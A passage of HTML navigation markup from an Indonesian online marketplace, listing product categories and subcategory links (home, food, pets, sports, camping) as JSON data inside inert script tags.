                                      <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"//www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"//www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"//www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"//www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"//www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"//www.lazada.co.id/kasur-pelindung/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                      <a href="//www.lazada.co.id/penerangan/">
                                        <span>Penerangan</span>
                                      </a>
                                      <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"//www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"//www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"//www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"//www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"//www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"//www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"//www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"//www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                      <a href="//www.lazada.co.id/beli-peralatan-mandi/">
                                        <span>Peralatan Mandi</span>
                                      </a>
                                      <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"//www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"//www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"//www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"//www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"//www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                      <a href="//www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                        <span>Alat Dapur</span>
                                      </a>
                                      <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"//www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"//www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"//www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"//www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"//www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-dapur/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                      <a href="//www.lazada.co.id/beli-binatu-kebersihan/">
                                        <span>Binatu &amp; Alat Kebersihan</span>
                                      </a>
                                      <script type="text" class="J_data_8_6"> [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"//www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"//www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"//www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"//www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"//www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"//www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"//www.lazada.co.id/tempat-sampah/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                      <a href="//www.lazada.co.id/beli-perawatan-rumah/">
                                        <span>Perkakas &amp; Perbaikan Rumah</span>
                                      </a>
                                      <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"//www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"//www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"//www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"//www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"//www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"//www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                      <a href="//www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                        <span>Kebun &amp; Luar Ruangan</span>
                                      </a>
                                      <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"//www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"//www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"//www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"//www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"//www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                      <a href="//www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                        <span>Alat Tulis &amp; Kerajinan</span>
                                      </a>
                                      <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"//www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"//www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"//www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"//www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"//www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"//www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"//www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"//www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"//www.lazada.co.id/beli-pensil-2/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                      <a href="//www.lazada.co.id/beli-media-musik-dan-buku/">
                                        <span>Media, Musik &amp; Buku</span>
                                      </a>
                                      <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"//www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"//www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"//www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"//www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"//www.lazada.co.id/film/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                      <a href="//www.lazada.co.id/beli-minuman/">
                                        <span>Minuman</span>
                                      </a>
                                      <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"//www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"//www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"//www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"//www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"//www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"//www.lazada.co.id/beli-sirup/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                      <a href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                        <span>Bahan &amp; Bumbu Masakan</span>
                                      </a>
                                      <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"//www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"//www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"//www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"//www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"//www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"//www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"//www.lazada.co.id/shop-Pasta/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                      <a href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                        <span>Cokelat, Camilan &amp; Permen</span>
                                      </a>
                                      <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"//www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"//www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"//www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"//www.lazada.co.id/shop-Manisan/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                      <a href="//www.lazada.co.id/beli-makanan-sarapan">
                                        <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                      </a>
                                      <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"//www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"//www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"//www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"//www.lazada.co.id/shop-bar/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                      <a href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                        <span>Buah &amp; Sayur</span>
                                      </a>
                                      <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                      <a href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                        <span>Kebutuhan Rumah Tangga</span>
                                      </a>
                                      <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                      <a href="//www.lazada.co.id/shop-makanan-hewan">
                                        <span>Makanan Hewan Peliharaan</span>
                                      </a>
                                      <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"//www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"//www.lazada.co.id/jual-makanan-anjing/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                      <a href="//www.lazada.co.id/shop-aksesoris-hewan">
                                        <span>Aksesoris Hewan Peliharaan</span>
                                      </a>
                                      <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"//www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"//www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"//www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"//www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"//www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"//www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"//www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                      <a href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                        <span>Kesehatan Hewan Peliharaan</span>
                                      </a>
                                      <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"//www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"//www.lazada.co.id/beli-kutu-anjing/"}]
                                                                                </script>
                                    </li>
                                  </ul>
                                  <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                      <a href="//www.lazada.co.id/baju-olahraga-pria/">
                                        <span>Baju Olahraga Pria</span>
                                      </a>
                                      <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"//www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"//www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"//www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"//www.lazada.co.id/gym-tote-pria/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                      <a href="//www.lazada.co.id/pakaian-olahraga-wanita/">
                                        <span>Baju Olahraga Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"//www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"//www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"//www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"//www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"//www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"//www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"//www.lazada.co.id/gym-tote-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                      <a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                        <span>Sepatu Olahraga Pria</span>
                                      </a>
                                      <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                      <a href="//www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                        <span>Sepatu Olahraga Wanita</span>
                                      </a>
                                      <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"//www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"//www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                      <a href="//www.lazada.co.id/camping-dan-hiking/">
                                        <span>Camping dan Hiking</span>
                                      </a>
                                      <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"//www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"//www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"//www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"//www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"//www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"//www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"//www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"//www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"//www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"//www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"//www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"//www.lazada.co.id/panjat-tebing/"}]
                                                                                </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                      <a href="//www.lazada.co.id/jual-peralatan-memancing/">
                                        <span>Peralatan Memancing</span>
                                      </a>
